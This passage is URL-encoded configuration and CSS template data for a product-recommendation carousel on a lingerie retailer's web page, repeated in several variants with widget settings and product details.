addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display: